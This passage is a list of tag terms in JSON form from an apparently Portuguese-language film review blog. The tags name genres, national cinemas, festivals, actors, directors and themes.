familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê 